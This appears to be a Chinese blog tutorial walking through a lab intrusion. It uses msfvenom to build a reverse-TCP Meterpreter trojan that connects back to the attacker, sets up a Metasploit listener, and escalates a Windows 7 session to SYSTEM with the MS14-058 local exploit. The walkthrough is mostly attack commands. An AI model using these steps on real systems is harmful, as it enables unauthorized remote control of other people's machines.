您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

這篇文章給大家介紹大數據內網滲透中如何利用提權漏洞提升權限,內容非常詳細,感興趣的小伙伴們可以參考借鑒,希望對大家能有所幫助。

環境:小攻:Kali 2020,ip:192.168.1.133

小受:win7 x86,ip:192.168.1.137

一、生成木馬



1、查看Windows下可利用的payloads

msfvenom -l payloads | grep windows | grep tcp



2、選擇windows/meterpreter/reverse_tcp并生成木馬

-p 選擇一個payload

-l 載荷列表

-f 生成的文件格式

-e 編碼方式

-i 編碼次數

-b 在生成的程序中避免出現的值

-x 允許我們指定一個自定義的可執行文件作為模板,也就是將木馬捆綁到這個可執行文件上

msfvenom -a x86 -p windows/meterpreter/reverse_tcp LHOST=192.168.1.133 LPORT=4444 -b"\x00" -f exe > aiyou.exe



3、/root目錄下會生成一個aiyou.exe文件



二、通過Metasploit監聽小受

1、啟動Metasploit,use exploit/multi/handler

2、設置payload,set payload windows/meterpreter/reverse_tcp

3、設置監聽,set lhost 192.168.1.133

4、設置監聽端口,set lport 4444

5、run



6、將生成的aiyou.exe拷貝到小受中并運行,getuid查看權限,普通用戶

三、提權漏洞(ms14_058)



1、選擇提權漏洞:use exploit/windows/local/ms14_058_track_popup_menu

2、查看需要設置的參數:show options



3、設置session值:set session 1,執行run

4、重新生成一個session,查看權限

meterpreter > getuid

Server username: NT AUTHORITY\SYSTEM

關于大數據內網滲透中如何利用提權漏洞提升權限就分享到這里了,希望以上內容可以對大家有一定的幫助,可以學到更多知識。如果覺得文章不錯,可以把它分享出去讓更多的人看到。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。